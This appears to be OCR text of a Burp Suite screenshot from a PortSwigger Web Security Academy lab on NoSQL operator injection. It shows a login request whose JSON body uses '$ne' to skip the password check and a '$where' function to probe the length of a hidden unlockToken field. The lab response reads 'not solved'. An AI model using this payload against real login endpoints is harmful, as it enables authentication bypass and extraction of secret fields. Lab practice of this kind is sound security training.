 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net
3 Cookie: session=MIgHB6d8wjq2nzHVlPr94VbCc1qtBiXn
4 Content-Length: 166
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username":"carlos",
22 "password":{
23 "$ne":"testing"
24 },
25 "$where":"function(){ if(this.unlockToken.length == 17) return 1; else return 0; }"
26 }
27
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator
injection to extract unknown
fields
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in